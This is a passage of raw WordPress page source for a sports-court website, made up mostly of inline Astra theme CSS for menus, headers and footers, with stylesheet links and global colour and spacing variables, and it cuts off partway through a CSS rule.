.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 